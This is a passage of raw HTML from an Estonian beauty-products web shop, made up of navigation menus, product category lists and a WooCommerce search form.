		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/"><span class="menu-title">Hooldusseadmed</span></a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/"><span class="menu-title">Huultehooldus</span></a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/"><span class="menu-title">Kulmuhooldus</span></a></li>
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://wowstudio.ee/product-category/naohooldus/meik/"><span class="menu-title">Meik</span></a></li>
		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/"><span class="menu-title">Näopuhastus</span></a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/"><span class="menu-title">Muu näohooldus</span></a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://wowstudio.ee/product-category/naohooldus/naokreemid/"><span class="menu-title">Näokreemid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://wowstudio.ee/product-category/paikeseprillid/"><span class="menu-title">Päikseprillid</span></a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://wowstudio.ee/product-category/pusimeik/"><span class="menu-title">Püsimeik</span></a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/"><span class="menu-title">Ripsmetehnikule</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/"><span class="menu-title">Alustavale tehnikule</span></a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/"><span class="menu-title">Hoiustamine</span></a></li>
		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/"><span class="menu-title">Lash Lift</span></a></li>
		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/"><span class="menu-title">Muu ripsmetehnikule</span></a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/"><span class="menu-title">Ripsmepikendused</span></a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://wowstudio.ee/product-category/naohooldus/ripsmed/"><span class="menu-title">Ripsmed</span></a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/"><span class="menu-title">Valgustus</span></a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus"><span class="menu-title">Soodus</span></a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://wowstudio.ee/product-category/sterilisaator/"><span class="menu-title">Steriliseerimine/desinfitseerimine</span></a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/"><span class="menu-title">Tervis ja sport</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/"><span class="menu-title">Spa</span></a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/"><span class="menu-title">Sport</span></a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/"><span class="menu-title">Tervisetooted</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://wowstudio.ee/kontakt/"><span class="menu-title">KONTAKT</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53ec79d" data-id="53ec79d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a4b84b elementor-widget elementor-widget-technocy-search" data-id="5a4b84b" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-8365c27 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8365c27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47bd462" data-id="47bd462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-523de29 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="523de29" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-523de29" class="hfe-nav-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://wowstudio.ee/" class = "hfe-menu-item">AVALEHT</a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">TEENUSED</a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/shop/" class = "hfe-menu-item">POOD<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/" class = "hfe-sub-menu-item">Aksessuaarid<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/" class = "hfe-sub-menu-item">Juukseaksessuaarid</a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/" class = "hfe-sub-menu-item">Sukad</a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/juuksehooldus/" class = "hfe-sub-menu-item">Juuksehooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" class = "hfe-sub-menu-item">Maskid ja seerumid</a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" class = "hfe-sub-menu-item">Muu juuksehooldus</a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/" class = "hfe-sub-menu-item">Palsamid</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" class = "hfe-sub-menu-item">Šampoonid</a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kaehooldus/" class = "hfe-sub-menu-item">Käehooldus</a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://wowstudio.ee/product-category/kehahooldus/" class = "hfe-sub-menu-item">Kehahooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" class = "hfe-sub-menu-item">Karvaeemaldus</a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kehahooldus/meestele/" class = "hfe-sub-menu-item">Meestele</a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/" class = "hfe-sub-menu-item">Muu kehahooldus</a></li>
